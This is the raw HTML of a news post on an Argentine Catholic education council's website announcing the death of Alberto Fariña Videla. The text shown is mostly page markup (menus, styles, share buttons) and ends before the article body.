<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2022%2F02%2F02%2Fmurio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2022%2F02%2F02%2Fmurio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-180x180.png" />
<meta name="msapplication-TileImage" content="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-270x270.png" />
</head>
<body class="post-template-default single single-post postid-4670 single-format-standard wp-custom-logo ehbiz-default elementor-default elementor-template-full-width elementor-kit-2368 elementor-page-464">
		<header data-elementor-type="header" data-elementor-id="792" class="elementor elementor-792 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-139df74f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="139df74f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5838386" data-id="5838386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6388929 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6388929" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://consudec.org/wp">
			<img fetchpriority="high" width="600" height="300" src="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png" class="attachment-full size-full wp-image-9737" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png 600w, https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web-300x150.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-577f535e" data-id="577f535e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15d7eb05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d7eb05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57887b1 elementor-hidden-phone" data-id="57887b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236b71d elementor-hidden-phone elementor-widget elementor-widget-image" data-id="236b71d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="368" src="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png" class="attachment-large size-large wp-image-3718" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png 1024w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-300x138.png 300w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-768x353.png 768w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1536x706.png 1536w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141.png 1623w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d90feed" data-id="1d90feed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50113306 elementor-nav-menu--stretch elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50113306" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-50113306" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32618438 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32618438" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_range&quot;:&quot;page&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2aeadfd8" data-id="2aeadfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c2c5810 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4c2c5810" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34726a6" data-id="34726a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0b1294 elementor-widget elementor-widget-button" data-id="b0b1294" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.pactoeducativoargentino.com.ar/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pacto Educativo Argentino</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="464" class="elementor elementor-464 elementor-location-single post-4670 post type-post status-publish format-standard has-post-thumbnail hentry category-novedades" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bb82987 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb82987" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e3578a" data-id="8e3578a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7356168 elementor-widget elementor-widget-heading" data-id="7356168" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Novedades</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4257c71b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4257c71b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-44a38870" data-id="44a38870" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-818df33 elementor-section-content-bottom elementor-section-height-min-height elementor-section-full_width elementor-section-height-default" data-id="818df33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3448874" data-id="3448874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8755c5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8755c5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Murió Alberto Fariña Videla, articulador de la psicología con la fe</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cbd4d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbd4d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d5ee1da" data-id="d5ee1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8b2fa4 elementor-widget elementor-widget-post-info" data-id="b8b2fa4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c44cd8c elementor-inline-item" itemprop="datePublished">
						<a href="https://consudec.org/wp/2022/02/02/">
											<span class="elementor-icon-list-icon">
														<i class="fa fa-calendar" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>febrero 2, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-49fffb8 elementor-inline-item">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-clock-o" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>7:34 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46721e5" data-id="46721e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92ee28d elementor-share-buttons--view-icon elementor-share-buttons--align-right elementor-share-buttons--skin-framed elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="92ee28d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
